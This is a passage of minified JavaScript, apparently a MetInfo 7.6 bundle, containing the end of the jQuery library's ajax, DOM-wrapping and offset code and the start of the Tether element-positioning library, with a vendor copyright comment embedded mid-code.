"+r}}}return{state:"success",data:t}}(p,w,E,u),u?(p.ifModified&&((_=E.getResponseHeader("Last-Modified"))&&(ge.lastModified[r]=_),(_=E.getResponseHeader("etag"))&&(ge.etag[r]=_)),204===t||"HEAD"===p.type?x="nocontent":304===t?x="notmodified":(x=w.state,d=w.data,u=!(h=w.error))):(h=x,!t&&x||(x="error",t<0&&(t=0))),E.status=t,E.statusText=(n||x)+"",u?v.resolveWith(g,[d,x,E]):v.rejectWith(g,[E,x,h]),E.statusCode(b),b=void 0,f&&m.trigger(u?"ajaxSuccess":"ajaxError",[E,p,u?d:h]),y.fireWith(g,[E,x]),f&&(m.trigger("ajaxComplete",[E,p]),--ge.active||ge.event.trigger("ajaxStop")))}"object"==typeof t&&(n=t,t=void 0),n=n||{};var o,r,a,s,l,u,c,f,d,h,p=ge.ajaxSetup({},n),g=p.context||p,m=p.context&&(g.nodeType||g.jquery)?ge(g):ge.event,v=ge.Deferred(),y=ge.Callbacks("once memory"),b=p.statusCode||{},w={},_={},x="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s)for(s={};t=It.exec(a);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(e=_[e.toLowerCase()]=_[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==c&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)E.always(e[E.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||x;return o&&o.abort(t),i(0,t),this}};if(v.promise(E),E.success=E.done,E.error=E.fail,p.url=((t||p.url||Et.href)+"").replace(Mt,Et.protocol+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Te)||[""],null==p.crossDomain){u=he.createElement("a");try{u.href=p.url,u.href=u.href,p.crossDomain=Ht.protocol+"//"+Ht.host!=u.protocol+"//"+u.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=ge.param(p.data,p.traditional)),K(Lt,p,n,E),c)return E;for(d in(f=ge.event&&p.global)&&0==ge.active++&&ge.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Pt.test(p.type),r=p.url.replace(Dt,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(jt,"+")):(h=p.url.slice(r.length),p.data&&(p.processData||"string"==typeof p.data)&&(r+=(Tt.test(r)?"&":"?")+p.data,delete p.data),!1===p.cache&&(r=r.replace(Nt,"$1"),h=(Tt.test(r)?"&":"?")+"_="+Ct.guid+++h),p.url=r+h),p.ifModified&&(ge.lastModified[r]&&E.setRequestHeader("If-Modified-Since",ge.lastModified[r]),ge.etag[r]&&E.setRequestHeader("If-None-Match",ge.etag[r])),(p.data&&p.hasContent&&!1!==p.contentType||n.contentType)&&E.setRequestHeader("Content-Type",p.contentType),E.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+$t+"; q=0.01":""):p.accepts["*"]),p.headers)E.setRequestHeader(d,p.headers[d]);if(p.beforeSend&&(!1===p.beforeSend.call(g,E,p)||c))return E.abort();if(x="abort",y.add(p.complete),E.done(p.success),E.fail(p.error),o=K(qt,p,n,E)){if(E.readyState=1,f&&m.trigger("ajaxSend",[E,p]),c)return E;p.async&&p.timeout>0&&(l=e.setTimeout(function(){E.abort("timeout")},p.timeout));try{c=!1,o.send(w,i)}catch(e){if(c)throw e;i(-1,e)}}else i(-1,"No Transport");return E},getJSON:function(e,t,n){return ge.get(e,t,n,"json")},getScript:function(e,t){return ge.get(e,void 0,t,"script")}}),ge.each(["get","post"],function(e,t){ge[t]=function(e,n,i,o){return fe(n)&&(o=o||i,i=n,n=void 0),ge.ajax(ge.extend({url:e,type:t,dataType:o,data:n,success:i},ge.isPlainObject(e)&&e))}}),ge.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ge._evalUrl=function(e,t,n){return ge.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ge.globalEval(e,t,n)}})},ge.fn.extend({wrapAll:function(e){var t;return this[0]&&(fe(e)&&(e=e.call(this[0])),t=ge(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return fe(e)?this.each(function(t){ge(this).wrapInner(e.call(this,t))}):this.each(function(){var t=ge(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=fe(e);return this.each(function(n){ge(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ge(this).replaceWith(this.childNodes)}),this}}),ge.expr.pseudos.hidden=function(e){return!ge.expr.pseudos.visible(e)},ge.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ge.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Rt={0:200,1223:204},Ft=ge.ajaxSettings.xhr();ce.cors=!!Ft&&"withCredentials"in Ft,ce.ajax=Ft=!!Ft,ge.ajaxTransport(function(t){var n,i;if(ce.cors||Ft&&!t.crossDomain)return{send:function(o,r){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];for(a in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)s.setRequestHeader(a,o[a]);n=function(e){return function(){n&&(n=i=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?r(0,"error"):r(s.status,s.statusText):r(Rt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),i=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=i:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&i()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),ge.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ge.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ge.globalEval(e),e}}}),ge.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ge.ajaxTransport("script",function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(i,o){t=ge("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),he.head.appendChild(t[0])},abort:function(){n&&n()}}});var Bt=[],Wt=/(=)\?(?=&|$)|\?\?/;ge.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Bt.pop()||ge.expando+"_"+Ct.guid++;return this[e]=!0,e}}),ge.ajaxPrefilter("json jsonp",function(t,n,i){var o,r,a,s=!1!==t.jsonp&&(Wt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Wt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return o=t.jsonpCallback=fe(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Wt,"$1"+o):!1!==t.jsonp&&(t.url+=(Tt.test(t.url)?"&":"?")+t.jsonp+"="+o),t.converters["script json"]=function(){return a||ge.error(o+" was not called"),a[0]},t.dataTypes[0]="json",r=e[o],e[o]=function(){a=arguments},i.always(function(){void 0===r?ge(e).removeProp(o):e[o]=r,t[o]&&(t.jsonpCallback=n.jsonpCallback,Bt.push(o)),a&&fe(r)&&r(a[0]),a=r=void 0}),"script"}),ce.createHTMLDocument=function(){var e=he.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),ge.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(ce.createHTMLDocument?((i=(t=he.implementation.createHTMLDocument("")).createElement("base")).href=he.location.href,t.head.appendChild(i)):t=he),o=we.exec(e),r=!n&&[],o?[t.createElement(o[1])]:(o=_([e],t,r),r&&r.length&&ge(r).remove(),ge.merge([],o.childNodes)));var i,o,r},ge.fn.load=function(e,t,n){var i,o,r,a=this,s=e.indexOf(" ");return s>-1&&(i=Q(e.slice(s)),e=e.slice(0,s)),fe(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&ge.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){r=arguments,a.html(i?ge("<div>").append(ge.parseHTML(e)).find(i):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,r||[e.responseText,t,e])})}),this},ge.expr.pseudos.animated=function(e){return ge.grep(ge.timers,function(t){return e===t.elem}).length},ge.offset={setOffset:function(e,t,n){var i,o,r,a,s,l,u=ge.css(e,"position"),c=ge(e),f={};"static"===u&&(e.style.position="relative"),s=c.offset(),r=ge.css(e,"top"),l=ge.css(e,"left"),("absolute"===u||"fixed"===u)&&(r+l).indexOf("auto")>-1?(a=(i=c.position()).top,o=i.left):(a=parseFloat(r)||0,o=parseFloat(l)||0),fe(t)&&(t=t.call(e,n,ge.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+o),"using"in t?t.using.call(e,f):("number"==typeof f.top&&(f.top+="px"),"number"==typeof f.left&&(f.left+="px"),c.css(f))}},ge.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){ge.offset.setOffset(this,e,t)});var t,n,i=this[0];return i?i.getClientRects&&i.getClientRects().length?(t=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],o={top:0,left:0};if("fixed"===ge.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===ge.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((o=ge(e).offset()).top+=ge.css(e,"borderTopWidth",!0),o.left+=ge.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-ge.css(i,"marginTop",!0),left:t.left-o.left-ge.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===ge.css(e,"position");)e=e.offsetParent;return e||He})}}),ge.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;ge.fn[e]=function(i){return Ae(this,function(e,i,o){var r;if(de(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===o)return r?r[t]:e[i];r?r.scrollTo(n?r.pageXOffset:o,n?o:r.pageYOffset):e[i]=o},e,i,arguments.length)}}),ge.each(["top","left"],function(e,t){ge.cssHooks[t]=M(ce.pixelPosition,function(e,n){if(n)return n=P(e,t),tt.test(n)?ge(e).position()[t]+"px":n})}),ge.each({Height:"height",Width:"width"},function(e,t){ge.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){ge.fn[i]=function(o,r){var a=arguments.length&&(n||"boolean"!=typeof o),s=n||(!0===o||!0===r?"margin":"border");return Ae(this,function(t,n,o){var r;return de(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+e],r["scroll"+e],t.body["offset"+e],r["offset"+e],r["client"+e])):void 0===o?ge.css(t,n,s):ge.style(t,n,o,s)},t,a?o:void 0,a,null)}})}),ge.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ge.fn[t]=function(e){return this.on(t,e)}}),ge.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},size:function(){return this.length}}),ge.fn.andSelf=ge.fn.addBack,ge.each("blur focus focusin focusout load resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){ge.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}});var zt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;ge.proxy=function(e,t){var n,i,o;if("string"==typeof t&&(n=e[t],t=e,e=n),fe(e))return i=te.call(arguments,2),o=function(){return e.apply(t||this,i.concat(te.call(arguments)))},o.guid=e.guid=e.guid||ge.guid++,o},ge.holdReady=function(e){e?ge.readyWait++:ge.ready(!0)},ge.isArray=Array.isArray,ge.parseJSON=JSON.parse,ge.nodeName=r,ge.isFunction=fe,ge.isWindow=de,ge.camelCase=h,ge.type=i,ge.now=Date.now,ge.isNumeric=function(e){var t=ge.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ge.trim=function(e){return null==e?"":(e+"").replace(zt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ge});var Ut=e.jQuery,Qt=e.$;return ge.noConflict=function(t){return e.$===ge&&(e.$=Qt),t&&e.jQuery===ge&&(e.jQuery=Ut),ge},void 0===t&&(e.jQuery=e.$=ge),ge}),function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t(require,exports,module):e.Tether=t()}(this,function(e,t,n){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e){var t=e.getBoundingClientRect(),n={};for(var i in t)n[i]=t[i];if(e.ownerDocument!==document){var r=e.ownerDocument.defaultView.frameElement;if(r){var a=o(r);n.top+=a.top,n.bottom+=a.top,n.left+=a.left,n.right+=a.left}}return n}function r(e){var t=getComputedStyle(e)||{},n=t.position,i=[];if("fixed"===n)return[e];for(var o=e;(o=o.parentNode)&&o&&1===o.nodeType;){var r=void 0;try{r=getComputedStyle(o)}catch(e){}if(null==r)return i.push(o),i;var a=r,s=a.overflow,l=a.overflowX,u=a.overflowY;/(auto|scroll)/.test(s+u+l)&&("absolute"!==n||["relative","absolute","fixed"].indexOf(r.position)>=0)&&i.push(o)}return i.push(e.ownerDocument.body),e.ownerDocument!==document&&i.push(e.ownerDocument.defaultView),i}function a(){T&&document.body.removeChild(T),T=null}function s(e){var t=void 0;e===document?(t=document,e=document.documentElement):t=e.ownerDocument;var n=t.documentElement,i=o(e),r=A();return i.top-=r.top,i.left-=r.left,void 0===i.width&&(i.width=document.body.scrollWidth-i.left-i.right),void 0===i.height&&(i.height=document.body.scrollHeight-i.top-i.bottom),i.top=i.top-n.clientTop,i.left=i.left-n.clientLeft,i.right=t.body.clientWidth-i.width-i.left,i.bottom=t.body.clientHeight-i.height-i.top,i}function l(e){return e.offsetParent||document.documentElement}function u(){if(O)return O;var e=document.createElement("div");e.style.width="100%",e.style.height="200px";var t=document.createElement("div");c(t.style,{position:"absolute",top:0,left:0,pointerEvents:"none",visibility:"hidden",width:"200px",height:"150px",overflow:"hidden"}),t.appendChild(e),document.body.appendChild(t);var n=e.offsetWidth;t.style.overflow="scroll";var i=e.offsetWidth;n===i&&(i=t.clientWidth),document.body.removeChild(t);var o=n-i;return O={width:o,height:o}}function c(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],t=[];return Array.prototype.push.apply(t,arguments),t.slice(1).forEach(function(t){if(t)for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}),e}function f(e,t){if(void 0!==e.classList)t.split(" ").forEach(function(t){t.trim()&&e.classList.remove(t)});else{var n=new RegExp("(^| )"+t.split(" ").join("|")+"( |$)","gi"),i=p(e).replace(n," ");g(e,i)}}function d(e,t){if(void 0!==e.classList)t.split(" ").forEach(function(t){t.trim()&&e.classList.add(t)});else{f(e,t);var n=p(e)+" "+t;g(e,n)}}function h(e,t){if(void 0!==e.classList)return e.classList.contains(t);var n=p(e);return new RegExp("(^| )"+t+"( |$)","gi").test(n)}function p(e){return e.className instanceof e.ownerDocument.defaultView.SVGAnimatedString?e.className.baseVal:e.className}function g(e,t){e.setAttribute("class",t)}function m(e,t,n){n.forEach(function(n){-1===t.indexOf(n)&&h(e,n)&&f(e,n)}),t.forEach(function(t){h(e,t)||d(e,t)})}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function v(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{
constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function y(e,t){var n=arguments.length<=2||void 0===arguments[2]?1:arguments[2];return e+n>=t&&t>=e-n}function b(){return"undefined"!=typeof performance&&void 0!==performance.now?performance.now():+new Date}function w(){for(var e={top:0,left:0},t=arguments.length,n=Array(t),i=0;t>i;i++)n[i]=arguments[i];return n.forEach(function(t){var n=t.top,i=t.left;"string"==typeof n&&(n=parseFloat(n,10)),"string"==typeof i&&(i=parseFloat(i,10)),e.top+=n,e.left+=i}),e}function _(e,t){return"string"==typeof e.left&&-1!==e.left.indexOf("%")&&(e.left=parseFloat(e.left,10)/100*t.width),"string"==typeof e.top&&-1!==e.top.indexOf("%")&&(e.top=parseFloat(e.top,10)/100*t.height),e}function x(e,t){return"scrollParent"===t?t=e.scrollParents[0]:"window"===t&&(t=[pageXOffset,pageYOffset,innerWidth+pageXOffset,innerHeight+pageYOffset]),t===document&&(t=t.documentElement),void 0!==t.nodeType&&function(){var e=t,n=s(t),i=n,o=getComputedStyle(t);if(t=[i.left,i.top,n.width+i.left,n.height+i.top],e.ownerDocument!==document){var r=e.ownerDocument.defaultView;t[0]+=r.pageXOffset,t[1]+=r.pageYOffset,t[2]+=r.pageXOffset,t[3]+=r.pageYOffset}Y.forEach(function(e,n){e=e[0].toUpperCase()+e.substr(1),"Top"===e||"Left"===e?t[n]+=parseFloat(o["border"+e+"Width"]):t[n]-=parseFloat(o["border"+e+"Width"])})}(),t}var E=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),C=void 0;void 0===C&&(C={modules:[]});var T=null,S=function(){var e=0;return function(){return++e}}(),k={},A=function(){var e=T;e||(e=document.createElement("div"),e.setAttribute("data-tether-id",S()),c(e.style,{top:0,left:0,position:"absolute"}),document.body.appendChild(e),T=e);var t=e.getAttribute("data-tether-id");return void 0===k[t]&&(k[t]=o(e),D(function(){delete k[t]})),k[t]},O=null,j=[],D=function(e){j.push(e)},N=function(){for(var e=void 0;e=j.pop();)e()},I=function(){function e(){i(this,e)}return E(e,[{key:"on",value:function(e,t,n){var i=!(arguments.length<=3||void 0===arguments[3])&&arguments[3];void 0===this.bindings&&(this.bindings={}),void 0===this.bindings[e]&&(this.bindings[e]=[]),this.bindings[e].push({handler:t,ctx:n,once:i})}},{key:"once",value:function(e,t,n){this.on(e,t,n,!0)}},{key:"off",value:function(e,t){if(void 0!==this.bindings&&void 0!==this.bindings[e])if(void 0===t)delete this.bindings[e];else for(var n=0;n<this.bindings[e].length;)this.bindings[e][n].handler===t?this.bindings[e].splice(n,1):++n}},{key:"trigger",value:function(e){if(void 0!==this.bindings&&this.bindings[e]){for(var t=0,n=arguments.length,i=Array(n>1?n-1:0),o=1;n>o;o++)i[o-1]=arguments[o];for(;t<this.bindings[e].length;){var r=this.bindings[e][t],a=r.handler,s=r.ctx,l=r.once,u=s;void 0===u&&(u=this),a.apply(u,i),l?this.bindings[e].splice(t,1):++t}}}}]),e}();C.Utils={getActualBoundingClientRect:o,getScrollParents:r,getBounds:s,getOffsetParent:l,extend:c,addClass:d,removeClass:f,hasClass:h,updateClasses:m,defer:D,flush:N,uniqueId:S,Evented:I,getScrollBarSize:u,removeUtilElements:a};var P=function(){function e(e,t){var n=[],i=!0,o=!1,r=void 0;try{for(var a,s=e[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);i=!0);}catch(e){o=!0,r=e}finally{try{!i&&s.return&&s.return()}finally{if(o)throw r}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),M=(E=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),function(e,t,n){for(var i=!0;i;){var o=e,r=t,a=n;i=!1,null===o&&(o=Function.prototype);var s=Object.getOwnPropertyDescriptor(o,r);if(void 0!==s){if("value"in s)return s.value;var l=s.get;if(void 0===l)return;return l.call(a)}var u=Object.getPrototypeOf(o);if(null===u)return;e=u,t=r,n=a,i=!0,s=u=void 0}});if(void 0===C)throw new Error("You must include the utils.js file before tether.js");var L=C.Utils,r=L.getScrollParents,l=(s=L.getBounds,L.getOffsetParent),d=(c=L.extend,L.addClass),f=L.removeClass,u=(m=L.updateClasses,D=L.defer,N=L.flush,L.getScrollBarSize),a=L.removeUtilElements,q=function(){if("undefined"==typeof document)return"";for(var e=document.createElement("div"),t=["transform","WebkitTransform","OTransform","MozTransform","msTransform"],n=0;n<t.length;++n){var i=t[n];if(void 0!==e.style[i])return i}}(),$=[],H=function(){$.forEach(function(e){e.position(!1)}),N()};!function(){var e=null,t=null,n=null,i=function i(){return void 0!==t&&t>16?(t=Math.min(t-16,250),void(n=setTimeout(i,250))):void(void 0!==e&&b()-e<10||(null!=n&&(clearTimeout(n),n=null),e=b(),H(),t=b()-e))};"undefined"!=typeof window&&void 0!==window.addEventListener&&["resize","scroll","touchmove"].forEach(function(e){window.addEventListener(e,i)})}();var R={center:"center",left:"right",right:"left"},F={middle:"middle",top:"bottom",bottom:"top"},B={top:0,left:0,middle:"50%",center:"50%",bottom:"100%",right:"100%"},W=function(e,t){var n=e.left,i=e.top;return"auto"===n&&(n=R[t.left]),"auto"===i&&(i=F[t.top]),{left:n,top:i}},z=function(e){var t=e.left,n=e.top;return void 0!==B[e.left]&&(t=B[e.left]),void 0!==B[e.top]&&(n=B[e.top]),{left:t,top:n}},U=function(e){var t=e.split(" "),n=P(t,2),i=n[0],o=n[1];return{top:i,left:o}},Q=U,X=function(e){function t(e){var n=this;i(this,t),M(Object.getPrototypeOf(t.prototype),"constructor",this).call(this),this.position=this.position.bind(this),$.push(this),this.history=[],this.setOptions(e,!1),C.modules.forEach(function(e){void 0!==e.initialize&&e.initialize.call(n)}),this.position()}return v(t,e),E(t,[{key:"getClass",value:function(){var e=arguments.length<=0||void 0===arguments[0]?"":arguments[0],t=this.options.classes;return void 0!==t&&t[e]?this.options.classes[e]:this.options.classPrefix?this.options.classPrefix+"-"+e:e}},{key:"setOptions",value:function(e){var t=this,n=arguments.length<=1||void 0===arguments[1]||arguments[1],i={offset:"0 0",targetOffset:"0 0",targetAttachment:"auto auto",classPrefix:"tether"};this.options=c(i,e);var o=this.options,a=o.element,s=o.target,l=o.targetModifier;if(this.element=a,this.target=s,this.targetModifier=l,"viewport"===this.target?(this.target=document.body,this.targetModifier="visible"):"scroll-handle"===this.target&&(this.target=document.body,this.targetModifier="scroll-handle"),["element","target"].forEach(function(e){if(void 0===t[e])throw new Error("Tether Error: Both element and target must be defined");/*#文件名称：basic.js #米拓企业建站系统 metinfo_7_6_basic #Copyright (C) 长沙米拓信息技术有限公司 (https://www.metinfo.cn). All rights reserved.*/void 0!==t[e].jquery?t[e]=t[e][0]:"string"==typeof t[e]&&(t[e]=document.querySelector(t[e]))}),d(this.element,this.getClass("element")),!1!==this.options.addTargetClasses&&d(this.target,this.getClass("target")),!this.options.attachment)throw new Error("Tether Error: You must provide an attachment");this.targetAttachment=Q(this.options.targetAttachment),this.attachment=Q(this.options.attachment),this.offset=U(this.options.offset),this.targetOffset=U(this.options.targetOffset),void 0!==this.scrollParents&&this.disable(),"scroll-handle"===this.targetModifier?this.scrollParents=[this.target]:this.scrollParents=r(this.target),!1!==this.options.enabled&&this.enable(n)}},{key:"getTargetBounds",value:function(){if(void 0===this.targetModifier)return s(this.target);if("visible"===this.targetModifier){if(this.target===document.body)return{top:pageYOffset,left:pageXOffset,height:innerHeight,width:innerWidth};var e=s(this.target),t={height:e.height,width:e.width,top:e.top,left:e.left};return t.height=Math.min(t.height,e.height-(pageYOffset-e.top)),t.height=Math.min(t.height,e.height-(e.top+e.height-(pageYOffset+innerHeight))),t.height=Math.min(innerHeight,t.height),t.height-=2,t.width=Math.min(t.width,e.width-(pageXOffset-e.left)),t.width=Math.min(t.width,e.width-(e.left+e.width-(pageXOffset+innerWidth))),t.width=Math.min(innerWidth,t.width),t.width-=2,t.top<pageYOffset&&(t.top=pageYOffset),t.left<pageXOffset&&(t.left=pageXOffset),t}if("scroll-handle"===this.targetModifier){e=void 0;var n=this.target;n===document.body?(n=document.documentElement,e={left:pageXOffset,top:pageYOffset,height:innerHeight,width:innerWidth}):e=s(n);var i=getComputedStyle(n),o=n.scrollWidth>n.clientWidth||[i.overflow,i.overflowX].indexOf("scroll")>=0||this.target!==document.body,r=0;o&&(r=15);var a=e.height-parseFloat(i.borderTopWidth)-parseFloat(i.borderBottomWidth)-r,l=(t={width:15,height:.975*a*(a/n.scrollHeight),left:e.left+e.width-parseFloat(i.borderLeftWidth)-15},0);408>a&&this.target===document.body&&(l=-11e-5*Math.pow(a,2)-.00727*a+22.58),this.target!==document.body&&(t.height=Math.max(t.height,24));var u=this.target.scrollTop/(n.scrollHeight-a);return t.top=u*(a-t.height-l)+e.top+parseFloat(i.borderTopWidth),this.target===document.body&&(t.height=Math.max(t.height,24)),t}}},{key:"clearCache",value:function(){this._cache={}}},{key:"cache",value:function(e,t){return void 0===this._cache&&(this._cache={}),void 0===this._cache[e]&&(this._cache[e]=t.call(this)),this._cache[e]}},{key:"enable",value:function(){var e=this,t=arguments.length<=0||void 0===arguments[0]||arguments[0];!1!==this.options.addTargetClasses&&d(this.target,this.getClass("enabled")),d(this.element,this.getClass("enabled")),this.enabled=!0,this.scrollParents.forEach(function(t){t!==e.target.ownerDocument&&t.addEventListener("scroll",e.position)}),t&&this.position()}},{key:"disable",value:function(){var e=this;f(this.target,this.getClass("enabled")),f(this.element,this.getClass("enabled")),this.enabled=!1,void 0!==this.scrollParents&&this.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.position)})}},{key:"destroy",value:function(){var e=this;this.disable(),$.forEach(function(t,n){t===e&&$.splice(n,1)}),0===$.length&&a()}},{key:"updateAttachClasses",value:function(e,t){var n=this;e=e||this.attachment,t=t||this.targetAttachment;var i=["left","top","bottom","right","middle","center"];void 0!==this._addAttachClasses&&this._addAttachClasses.length&&this._addAttachClasses.splice(0,this._addAttachClasses.length),void 0===this._addAttachClasses&&(this._addAttachClasses=[]);var o=this._addAttachClasses;e.top&&o.push(this.getClass("element-attached")+"-"+e.top),e.left&&o.push(this.getClass("element-attached")+"-"+e.left),t.top&&o.push(this.getClass("target-attached")+"-"+t.top),t.left&&o.push(this.getClass("target-attached")+"-"+t.left);var r=[];i.forEach(function(e){r.push(n.getClass("element-attached")+"-"+e),r.push(n.getClass("target-attached")+"-"+e)}),D(function(){void 0!==n._addAttachClasses&&(m(n.element,n._addAttachClasses,r),!1!==n.options.addTargetClasses&&m(n.target,n._addAttachClasses,r),delete n._addAttachClasses)})}},{key:"position",value:function(){var e=this,t=arguments.length<=0||void 0===arguments[0]||arguments[0];if(this.enabled){this.clearCache();var n=W(this.targetAttachment,this.attachment);this.updateAttachClasses(this.attachment,n);var i=this.cache("element-bounds",function(){return s(e.element)}),o=i.width,r=i.height;if(0===o&&0===r&&void 0!==this.lastSize){var a=this.lastSize;o=a.width,r=a.height}else this.lastSize={width:o,height:r};var c=this.cache("target-bounds",function(){return e.getTargetBounds()}),f=c,d=_(z(this.attachment),{width:o,height:r}),h=_(z(n),f),p=_(this.offset,{width:o,height:r}),g=_(this.targetOffset,f);d=w(d,p),h=w(h,g);for(var m=c.left+h.left-d.left,v=c.top+h.top-d.top,y=0;y<C.modules.length;++y){var b=C.modules[y],x=b.position.call(this,{left:m,top:v,targetAttachment:n,targetPos:c,elementPos:i,offset:d,targetOffset:h,manualOffset:p,manualTargetOffset:g,scrollbarSize:k,attachment:this.attachment});if(!1===x)return!1;void 0!==x&&"object"==typeof x&&(v=x.top,m=x.left)}var 